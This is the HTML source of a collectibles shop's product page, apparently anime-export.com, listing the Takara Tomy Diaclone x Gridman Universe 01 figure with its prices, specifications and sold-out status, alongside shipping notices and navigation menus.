										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?product=97621"><img class="mySlides" style="width:100%" src="imgs/banners/banner20251007.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?product=97621"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20251007-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 				<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> 🇨🇦 Japan Post shipping to Canada is now available again</button>
								<div class="content">			  		  
				  <p>Japan Post (Airmail / EMS / Surface) shipping options to Canada are now available again.<br>
Thank you for your patience during the suspension period.</p>
				</div>
								<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:blue">[Info] </span>  🇺🇸 Shipments to United States: DHL Option is Available!</button>
								<div class="content">			  		  
				  <p>We are pleased to inform you that shipments to the United States can now resume via DHL.
If you would like more information regarding DHL shipping, please feel free to contact us.
<br><br>
For the moment, we will provide only the DHL cost for any shipment request.</p>
				</div>
							 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Diaclone x Gridman Universe 01 - Choushin Gattai Battles Gridman</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2886" style="color:18b49f;">DIECAST</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1612930403_51003_DiaGrid1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid1.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid2.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid3.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid4.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid4.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid5.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid5.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid5.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid6.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid6.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid6.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid7.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid7.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid7.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid8.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid8.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid8.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid9.jpg';"><input class="thumbimgname" type="hidden" value="1612930403_51003_DiaGrid9.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1612930403_51003_DiaGrid9.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="9"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">08 Mar. 2021</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">24 Jun. 2021</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">1150 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">710 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=191" style="color:18b49f;">Takara Tomy</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2886" style="color:18b49f;">DIECAST</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">20cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">22,000 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							20%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							17,600 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							19,800 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=diaclone">#diaclone</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">Choushin Gattai Battles Gridman is the first entry in the new crossover line-up Diaclone x Gridman Universe<br />
Comes with interchangeable body parts, weapons and Diaclone soldier<br />
By TakaraTomy</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">17,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">19,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="51003">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
